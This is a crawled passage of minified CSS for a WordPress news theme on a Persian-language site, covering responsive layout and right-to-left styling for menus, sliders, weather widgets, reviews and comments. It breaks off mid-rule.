li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:100%}.sidebar .widget-tab ul.latest-comment-list li p{margin:0}.sidebar .login-widget form .login-input-wrap{width:262px}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:199px}.sidebar .login-widget form .login-pwd{margin-bottom:10px}ul.widget-tabbed-header li a{padding:0 10px;font-size:12px}.mom-ad{width:auto!important;height:auto!important}ul.latest-comment-list li img{width:55px;margin-right:10px}ul.latest-comment-list li p{margin:0 0 0 65px}.slider-widget .slider-widget-wrap .slider-widget-item img,.slider-widget .slider-widget-wrap{width:261px!important;height:178px!important}.w-item-content ul{padding:0 14px 0 42px}.first-weather .weather-result span{font-size:21px}.first-weather .weather-icon{font-size:12px;left:-9px}.first-weather .weather-data,.first-weather .weather-result{width:45%}.first-weather h2{font-size:25px}.w-item-title .w-item-day{width:42px;margin-right:15px}.w-item-title time{margin-right:10px}.w-item-title .w-item-status{margin-right:0}.w-item-title{font-size:14px}.w-item-title .weather-icon{width:20px;font-size:41%;margin-right:38px}.w-item-title .t-ic{padding:0}.sidebar .newsletter .nsf{width:70.2%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:67%}.col2 .footer .newsletter .nsb,.footer .newsletter .nsb{width:33%}.footer .widget_nav_menu li{margin:0 25px 15px 0}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:254px;height:181px}.col2 .scroller ul li,.scroller ul li{left:0}.scroller .owl-prev:before{left:-14px}.scroller .owl-next:after{right:-13px}.col2 .scroller2 li,.scroller2 li{width:259px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{width:100%;height:175px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:auto;top:145px}.nb2 .first-item img{margin-bottom:15px}.nb6 ul li .entry-content{margin-left:0}.nip .first-item img{width:260px;height:174px}.nip .first-item{height:auto}.nip ul{width:258px}nip ul li:nth-child(4n+4),.nip ul li{margin:6px 6px 0 0!important}nip ul li:nth-child(3n+3){margin-right:0}.nip ul li img{height:54px}.entry-content-data{width:247px}.entry-content-data .post-thumbnail{max-width:236px!important}.author-bio-wrap img{width:55px}.author-bio-content{margin-left:70px}.comment-list ol.children{margin-left:0}.comment-form #author,.comment-form #email{margin-bottom:10px}.comment-form textarea{width:100%}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:47%}.mom-reveiw-system .review-header .mr-types{border-bottom:1px solid #E5E5E5}.mom-reveiw-system .mom-bar{height:24px;line-height:24px}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:14px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:49%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%;clear:inherit}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-left:0}.mom-reveiw-system .review-summary .review-score{float:none}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:5px}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{padding:0 5px}.user-star-rate .yr{display:none}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{margin-right:10px}.entry-tag-links a{margin-bottom:2px}.cat-slider .cat-slider-mpop,.cat-slider .cat-slider-pop{display:none}.cat-list li img{width:100%;height:175px;margin:0 0 15px}.category .cat-body .nb1 .fix-right-content{padding-left:0}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:0}.media-main-content ul.f-tabbed-sort li:first-child{border-left:none}.media-main-content ul.f-tabbed-sort li.all a{padding:10px 11px}.media-main-content ul.f-tabbed-sort li.list a,.media-main-content ul.f-tabbed-sort li a{padding:10px 15px 10px 1px}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box li .weather-results-status{display:none}.week-weather-box li .weather-results .weather-icon{left:4px;font-size:6px}.week-weather-box li .weather-results span{margin-left:41px}.week-weather-box li .weather-results small{margin-left:52px!important;padding-left:0;font-weight:normal!important;display:inline;position:relative;top:-5px}.week-weather-box li{padding:0 0 0 5px;height:47px;margin:0}.week-weather-box .t-w-title{padding:2px 5px 4px 0}.week-weather-box .weather-results{width:41px}.find-weather-box input{width:100%;font-size:14px}.mom-chart,.mom-map-wrap{width:248px!important}.fixed-header{overflow:visible}.ma-content-wrap .read-more,.ma-content-wrap .entry-meta,.ma-content-wrap .entry-content{display:none}.magazine-nav{bottom:80%}.adv-search-form input.adv-s{width:226px}.adv-search-form .adv-s-cat{margin-bottom:10px}.search .nb1 .post-format-icon:before{top:auto;bottom:-87px}.search .nb1 .post-thumbnail img{width:100%;height:175px;margin:0 0 15px!important}.search .nb1 .post-format-icon:before{bottom:auto;top:145px}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:86.5%}.col2 footer.footer .footer-widget .widget:before{width:300px}footer.footer .footer-widget .widget:before{width:290px}.author-cover{width:290px;height:204px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:288px}.col2 .author-page .author-list-box{bottom:-81px}.col2 .author-page .page-wrap{padding-top:90px}.author-page .mom-blog-timeline{width:248px}.author-page .author-list-box{bottom:-30%}.mom-blog-timeline ul li{width:99.3%}.author-page .tl-posts .nb5 .first-item img{width:100px;height:auto}.author-page .nb5 .first-item .post-format-icon{display:none}.author-bio-social li a{margin-right:7px}.author-page .page-wrap{padding-top:80px}.post-layout2 .inner h1.entry-title{font-size:22px}.cat-slider-wrap .cat-slider-item{height:183px!important}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928
body_size: 8974
content:
@font-face{font-display:swap;font-family:'byekan';font-style:normal;src:url(//farhadyazdi.com/fonts/BYekan.eot),url(//farhadyazdi.com/fonts/BYekan.woff) format('woff'),url(//farhadyazdi.com/fonts/BYekan.ttf) format('truetype')}body{direction:rtl;unicode-bidi:embed}html[lang="ar"] body,.entry-content p{font-family:'byekan',Tahoma,Helvetica,sans-serif;font-size:13px}html,button,input,select,textarea,body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,ul.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:'byekan',Tahoma,Helvetica,sans-serif}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.secondary-sidebar .post-list li .read-more-link,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li time,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather time.weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.mom-reveiw-system .review-header h2,.mom-reveiw-system .review-summary h3,.mom-reveiw-system .user-rate h3,.mom-reveiw-system .review-summary .review-score,.mom-reveiw-system .mom-bar,.mom-reveiw-system .review-footer,.mom-reveiw-system .stars-cr .cr,.mom-reveiw-system .review-circles .review-circle{font-family:'byekan',serif}caption,th,td{text-align:right}.top-bar-right{float:left}ul.top-menu li{font-weight:normal!important}ul.top-menu li,ul.main-menu,ul.top-menu{float:right}ul.top-menu>li ul.sub-menu{left:auto;right:-1px}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:auto;right:100%}ul.top-menu li ul li a{font-size:11px}ul.top-social-icon li{float:right}ul.top-menu li:first-child{border-left:0}ul.top-menu li:last-child{border-left:1px solid #222}ul.top-social-icon li.top-search{border-right:none}ul.top-social-icon li:first-child{border-right-width:1px}div.search-dropdown{left:0;right:auto}.search-dropdown .sf-loading{right:auto;left:15px}.ajax-search-results a{text-align:right!important;padding:10px 0 6px!important}.ajax-search-results .post_format,.ajax-search-results a img{float:right;margin:0 0 0 8px}.ajax-search-results a h2{font-size:12px;margin:-4px 0 -5px}.ajax-search-results a span{font-size:11px}.ajax-search-results h4.show-all-results i{display:none}.logo{float:right}.header-banner{float:left}.header .ads-layout-rotator{right:auto!important;left:0}.ads-layout-rotator .adr-arrows{right:auto;left:0}.ads-layout-rotator .adr-arrows span{margin-left:0;margin-right:1px}ul.main-menu>li{float:right;font-size:13px;font-weight:normal!important}ul.main-menu li:first-child{border-left:none}ul.main-menu>li:last-child{border-left:1px solid #000}ul.main-menu li:not(.mom_mega) ul li{font-size:12px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:2px}.navigation ul.main-menu>li:not(.mom_mega)>ul.sub-menu,.navigation ul.main-menu>li .mom-megamenu{right:-1px;left:auto}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:auto;right:100%}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-left:none;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2>ul,.navigation .mom-megamenu>.sub-mom-megamenu ul{border-left:0}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{right:auto;left:-7px;border-right-color:#000;border-left:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul{border-left:0;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{text-align:right}.navigation .mom-megamenu .view-all-link i{margin:0 13px 0 0}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{top:5px;float:left;right:auto;left:-5px;content:"\e6cd"}ul.main-menu li a i{float:right;margin:0 0 0 10px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:right;margin-left:4%;margin-right:0}.commentmetadata{float:right}.comment-list .single-comment .edit-link a{margin:0 20px 0 0}.breaking-news .breaking-title{left:auto;right:0}.breaking-news-items{padding-left:0;padding-right:121px}ul.br-right{right:auto;left:0;border-left-width:0;border-right-width:1px}ul.br-right li{float:right}ul.br-right:after{right:auto;left:100%;border-right-color:transparent;border-left-color:#000}.breaking-cont{float:right;border-right:none;border-left:1px solid #000;padding:0}.breaking-cont:after{right:auto;left:0;top:35%;border-right:none;border-left-color:#000}.breaking-news .breaking-title{float:right}ul.br-right{float:right}ul.br-right li{border-right:none;border-left:1px solid #000}ul.br-right li:last-child{border-left:0}ul.webticker li{float:right}ul.webticker li span{float:right}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:0;margin-left:10px}.def-slider-title h2 a{font-size:18px}.def-slider-desc{font-size:13px;line-height:21px}.slider-def-nav{left:auto;right:0}.def-slider-nav a{right:0}.slider-def-nav a{line-height:30px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:13px}ul.f-tabbed-list li h2 a{font-size:15px}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{left:2px;right:auto}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:auto;left:7px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:auto;left:8px}ul.f-tabbed-grid li .f-p-title h2 a{margin:0 0 0 33px}.f-tabbed-head li{float:right;border-right:none;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li.list a{padding:10px 6px 10px 15px}ul.f-tabbed-sort li a{padding:10px 1px 10px 15px}.media-main-content ul.f-tabbed-sort li a{padding:10px}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{line-height:25px}.media-items-list li{width:178px}ul.f-tabbed-sort li span{right:4px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 20px}.f-tabbed-head li a{font-size:14px}ul.f-tabbed-sort{float:left}ul.f-tabbed-sort li{border-left:0;border-right:1px solid #dbdbdb}ul.f-tabbed-list li .post-thumbnail img{float:right;margin-left:15px;margin-right:0}ul.f-tabbed-list .f-tabbed-list-content{margin-left:0;margin-right:158px}ul.f-tabbed-grid li{float:right}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:right}.entry-meta time,.entry-meta span{float:right;margin-left:20px;margin-right:0}.entry-meta i{margin-right:-6px;margin-left:5px;margin-top:2px;float:right}ul.f-tabbed-list li .entry-meta .post-views{top:0}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{top:-1px}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin-right:-158px;margin-left:0;top:88px;right:0;left:auto}.chat-author{float:right;margin-left:10px;margin-right:0}.chat-text{margin-right:90px;margin-left:0}.chat-text:after,.chat-text:before{right:auto;left:100%}.chat-text:after{border-right-color:rgba(255,255,255,0);border-left-color:#f8f8f8}.chat-text:before{border-right-color:rgba(237,237,237,0);border-left-color:#f0f0f0}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:22px}.section-header span.mom-sub-title{font-size:14px;margin-top:13px}.owl-carousel .owl-item{float:right}.col2 .scroller2 li{width:208.6px;border-left:1px solid #E4E4E4;float:right;border-right:none}.scroller ul li{float:right;margin-left:1px;margin-right:0}.scroller2 .owl-pagination .owl-page{float:right;margin:0 0 0 3px}.scroller ul li .entry-meta a{display:flex}.scroller ul li .entry-meta .author-link a{display:inline-flex}header.block-title{padding:0 15px 0 0}.scroller ul li h2{font-size:14px;font-weight:normal!important;padding:0 10px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.scroller2 ul li h2{font-size:14px}.scroller2 .owl-dots .owl-dot{float:right}ul.f-tabbed-list li .entry-meta{margin-top:7px}header.block-title h2 a,header.block-title h2{float:right}.cat-grid li,.nb1 ul li{float:right;border-width:1px 0 0 1px}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-left:0}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a{font-size:16px}.nb2 ul li h2 a,.nb5 ul li h2 a,.nb3 ul li h2 a,.nb4 ul li h2 a,.nb6 ul li h2 a{font-size:14px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{right:0;left:auto}.nb2 .first-item,.nb4 .first-item{float:right}.nb2 ul,.nb4 ul{border-left:none;border-right:1px solid #e4e4e4;margin-left:0;margin-right:287px}.nb3 .first-item{float:right;border-width:0 0 0 1px}.nb3 .first-item:nth-child(2n+2){border-left:0}.nb3 ul li,.nb5 ul li{float:right;border-width:1px 0 0 1px}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-left:0}.nb5 .first-item .post-thumbnail img,.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb6 ul li{float:right;border-width:1px 0 0 1px}.nb6 ul li:nth-child(3n+3){border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.nb3 ul li:nth-child(2n+1),.nb6 ul li:nth-child(3n+1),.nb5 ul li:nth-child(2n+1){clear:right}footer.show-more a{font-size:13px}ol.nb-tabbed-head{float:left}ol.nb-tabbed-head li{float:right;border-left:0;border-right:1px solid #dbdbdb}.nip .first-item{float:right;margin:0 0 0 14px}.nip ul{margin-left:0;margin-right:371px}.nip ul li{float:right}.nip ul li:nth-child(2n+2){margin-left:0}.vid-box-wrap ul.widget-tabbed-header{margin:-2px -15px 0 0}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 39px}.vid-vert{margin-right:-15px;float:right;margin-left:16px;border-right:none;border-left:1px solid #dbdbdb}.nav-arr-nav{left:inherit;right:0}.nav-arr-nav a{float:right;border-right:none;border-left:1px solid #dbdbdb}.vid-box-nav li img{float:right;margin-right:0;margin-left:15px}.vid-box-item-wrap{float:left}footer.footer .footer-widget{float:right;border-left:1px solid #1a1a1a;border-right:0;margin-left:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a}.last{margin-left:0!important;clear:left!important}.footer-menu{font-size:12px}.footer-menu ul>li{float:right}.footer-menu ul li:first-child:after{content:"";display:none}.footer-menu ul>li:last-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul>li ul li:last-child:after{display:none}.footer-bottom .alignleft{float:right}.footer-bottom .alignright{float:left}ul.footer-bottom-menu>li{float:right}ul.footer-bottom-menu>li:first-child>a{padding-right:0}ul.footer-bottom-social{float:left}ul.footer-bottom-social li{float:left;margin:0 15px 0 0}.footer-menu ul li a i{margin:0 0 0 8px}.toup{right:auto;left:50px}.entry-crumbs{font-size:20px}.entry-crumbs .crumb-icon{float:right;margin:-1px -1px -1px 0}.entry-crumbs .crumb-icon:before{left:auto;right:100%;border-right-color:#0083b9;border-left:none}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin:0 0 0 15px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:right;border-right:0;border-left:1px solid #e5e5e5}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{font-size:15px}.woocommerce-breadcrumb a:before,.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{right:100%;left:auto}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-right-color:#fff;border-left:0}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-right-color:#e5e5e5;border-left:0}div.product .images{float:right;padding-right:0;padding-left:30px}.summary .woocommerce-product-rating{margin-right:0;margin-left:120px}.summary .woocommerce-product-rating h4{float:right}.summary .woocommerce-product-rating .star-rating{float:right}.woocommerce-page .product .mom-woo-price{right:auto;left:0}ul.products li .onsale{left:auto;right:3px}.entry-crumbs .cat-feed{float:left;border-left:none;border-right:1px solid #e1e1e1}footer.footer p.nsd,.footer .textwidget{font-size:13px}.footer .post-list li h2 a{font-size:14px}footer.footer .footer-widget a{font-size:12px}.top-cat-slider-nav{right:auto;left:0}.top-cat-slider-nav,.cat-slider-nav{float:left;border-left:none;border-right:1px solid #e1e1e1}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{font-size:15px}.bb-bookblock{float:right}.cat-slider-pop{left:0;right:auto}.cat-slider-mpop-head .cat-slider-pop{left:15px;right:auto}.cat-slider-pop i{top:1px}.cat-slider-pop{line-height:28px}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:right}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time{margin:0 0 0 3px}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:auto;right:-21px;border-left-color:#0083b9;border-right:0}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{float:right;margin:0 0 15px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-slider-mpop ul li{float:right;margin-left:2%;margin-right:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-left:0}.cat-slider-mpop ul li img{float:right;margin:0 0 0 15px}.cat-grid li .entry-meta time{float:right;margin:0 0 0 2px}.cat-slider-pop i{right:-7px;float:left;left:auto}.col2 .cat-slider-pop,.cat-slider-pop,.col2 .cat-slider-mpop-head .cat-slider-pop{right:auto;left:15px}.cat-slider-mpop-head .cat-slider-pop{width:123px}.cat-slider-mpop-head .cat-slider-pop i{right:10px;float:right;left:auto}.cat-grid li h2 a{font-size:17px}.cat-slider-mpop-head h2{margin-right:17px;margin-left:0}.cat-slider-wrap,.cat-slider-mpop{float:right}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:right}.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.cat-list li img{float:right;margin:0 0 0 17px}.pagination a,.pagination span{margin:0 0 0 15px;float:right}.entry-post-meta div{float:right;padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}h1.entry-title{font-size:21px}.entry-content-data{float:right;margin:0 0 0 20px}.entry-content-data .post-thumbnail{right:0;left:auto}.entry-content-data .post-thumbnail .img-toggle{right:auto;left:0}.entry-content-data .story-highlights ul li a{font-size:13px}.entry-content-data .story-highlights ul li a:before{left:auto;right:-15px;margin:0 0 0 -5px}.entry-content-data .story-highlights ul li{padding:0 15px 0 0}.sidebar .cat_num{left:12px;right:auto}.mom-share-post h4{float:right;margin:0 0 0 20px}.mom-share-buttons{padding:0 0 0 100px}.mom-share-buttons a{border-left:1px solid #e9e9e9;border-right:0;margin:0 0 5px 5px;padding:0 0 0 10px}.post-nav-links .post-nav-prev{float:right;border-right:0;border-left:1px solid #e9e9e9}.post-nav-links .post-nav-next{float:left;text-align:left}.post-nav-links span{margin-bottom:5px}.post-nav-links .post-nav-prev span:before{content:"\f105";float:right;margin-left:10px;margin-right:0}.post-nav-links .post-nav-next span:after{content:"\f104";margin-right:10px;margin-left:0;float:left}.author-bio-wrap img{float:right}.author-bio-content{margin:0 100px 0 0}.mom-related-posts li{float:right;margin:14px 0 0 20px;min-height:180px}.mom-related-posts li h2 a{font-size:14px}.one-side-wide .mom-related-posts li:nth-child(3n+3){margin-right:0}.comment-list .single-comment .comment-author-avatar img{float:right;margin:0 0 0 20px}.comment-list ol.children{margin:0 98px 0 0}.comment-list .single-comment .comment-wrap{margin:0 80px 0 0}.comment-form #comment-submit{font-size:14px}.comment-form #author,.comment-form #email{margin:0 0 0 6px}.comment-form #url{margin:0}.archive-page.entry-crumbs span{padding:0 15px 0 0}.mom-archive ul li ul li a{float:right;text-align:right}.mom-archive ul li ul li{text-align:left}.author-list-box .author-box-content img{float:right;margin:0 0 0 10px}footer.author-box-footer span{float:left}.fixed-header .logo{margin:0 0 0 15px}.ma-content-wrap{left:auto;right:19%}.ma-content-wrap .entry-meta div{float:right}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}a.read-more{padding:5px 10px;font-size:12px}a.read-more i{right:1px;left:auto}.story-highlights ul{padding-right:0!important}.entry-content ul,.entry-content ol{padding:0 40px 0 0}.today_date{float:right;margin:0 0 0 20px}.mom-reveiw-system .review-header h2{float:right}.mom-reveiw-system .review-header{padding-left:0;padding-right:20px}.mom-reveiw-system .review-header .mr-types{float:left}.mom-reveiw-system .review-header .mr-types li{float:right;border-left-width:0;border-right-width:1px}.mom-reveiw-system .review-circles .review-circle{float:right;margin-left:0;margin-right:2%}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:0;clear:right}.mom-reveiw-system .review-summary .review-score{float:left;margin-left:0;margin-right:20px}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{float:right;margin-right:0;margin-left:18px}.mom-reveiw-system .stars-cr .star-rating{float:left}.star-rating span,.star-rating span,.star-rating span:before,.star-rating span:before{left:auto;right:0}.mom-reveiw-system .mom-bar .mb-score{left:auto;right:100%;font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700}.mom-reveiw-system .review-summary .review-score .score,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .user-rate-circle .cru-score,.mom-reveiw-system .user-rate-bar .ub-inner{font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif}.mom-reveiw-system .mom-bar{margin-right:0;margin-left:59px}.mom-reveiw-system .user-rate-bar>div{direction:ltr}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:2%;margin-left:0}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-right:0}.page-wrap .f-tabbed-head .f-tabbed-sort{float:right;margin:0 0 0 13px}.media-sort-form{float:left;margin:0 0 0 20px}.media-sort-title{float:left;margin:0 0 0 5px}.media-items-list li{float:right;margin:0 11px 0 0}.media-items-list li.featured:first-child{margin-right:0}.media-items-list li#m-items{margin:16px 9px 0 0;min-height:206px}.media-item h2 a{font-size:13px}.media-items-list #m-items:nth-child(4n+3){margin-right:0}.media-item .media-data{right:auto;left:0}.media-item .media-format{margin:0 0 0 1px}.media-item .media-format,.media-item .video-time,.media-item .image-num{float:right;right:auto;left:0}.media-item .entry-meta time{padding-right:0;padding-left:10px;border-right:none;border-left:1px solid #c9c9c9;margin:0 0 0 10px}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{border-right:1px solid #E7E7E7;right:auto;left:0;border-left:0}.media-tabs ul.f-tabbed-sort li{border-left:1px solid #dbdbdb;border-right:0}.page-wrap .f-tabbed-head li:last-child{border-left:1px solid #dbdbdb}.page-wrap .f-tabbed-head li:first-child{border-right:0}.adv-search-form select,.media-sort-wrap select{padding:0;box-sizing:border-box;margin-right:15px}.adv-search-form .submit{padding:0}.search-page .media-sort-form select{top:-7px;left:2px}.search-page .nb1 ul li:nth-child(3n+1){clear:right!important}.weather-page-icon{float:right}.weather-page-icon:before{left:auto;right:100%;border-left:0;border-right-color:#ffa500}.not-valid-city{right:auto;left:5px}.weather-switch-tabs{float:left;margin:-1px 0 0 -1px}.weather-page-head h2{float:right}.weather-page-head{padding:0 14px 0 0;margin:0 55px 10px 0}.weather-data-wrap{padding:0 178px 0 0}.today-weather-box{float:right;left:auto;right:0;margin:0 0 0 10px}.week-weather-box li{float:right;border-right:0;border-left:1px solid #e4e4e4}.week-weather-box li:last-child{border-left:0}.find-weather-box span{float:right}form#find-weather input{text-align:right}form#find-weather{margin-left:0;margin-right:157px}form#find-weathe input{text-align:right}.weather-results .weather-icon{text-align:right}.first-weather .weather-icon i.icon-sunny::after{left:auto;right:2px}.first-weather .weather-date span{margin:0 0 0 14px}.weather-results .weather-icon i.icon-sunny::after{left:10px}.today-weather-box .weather-results .weather-icon i.icon-sunny:after{left:13px;top:13px}.weather-page-head{border-width:1px 0 1px 1px;border-color:#E1E1E1;border-style:solid}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin:0 0 0 